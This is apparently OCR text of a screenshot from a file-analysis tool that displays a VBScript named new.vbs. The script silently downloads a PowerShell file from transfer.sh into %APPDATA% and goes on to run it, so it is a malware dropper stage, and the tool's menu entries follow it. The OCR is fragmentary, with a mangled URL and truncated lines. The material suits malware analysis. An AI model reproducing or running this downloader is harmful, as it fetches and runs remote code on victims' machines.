 Analysis [new.vbs]
Filter...
Text View
1 Set WshShell = WScript.CreateObject("WScript.Shell")
2 myVar = WshShell.ExpandEnvironmentStrings("%APPDATA%")
3 runCmd = "cmd.exe /c curl https//transfer.sh/get/MHXbtP/ss
myVar + "\rr.ps1"
4 WshShell.Run "cmd /c " & runCmd, 0, True
5
6 WScript.Sleep(3000)
7
8 Set WshShell = WScript.CreateO
9 myVar = WshShell.ExpandEnviron
10 runCmd = "cmd.exe /c powershel
11 WshShell.Run "cmd /c " & runCm
12
Select All Ctrl+A
Begin Selection...
Go to Line Ctrl+G
Find... Ctrl+F
View
Language
Encoding
Open in Editor Ctrl+Shift+E
Save to Disk Ctrl+Alt+O
Dart
Go
Java
JavaByteCode
JavaScript
JSON
Julia
Kotlin
Lua
MachODyld
MSIL
Objective-C
Perl
PHP
PowerShell
Python
R
Ruby
Rust
Scala
Shell
SQL
Swift
TrueType
Type1
TypeScript
VBA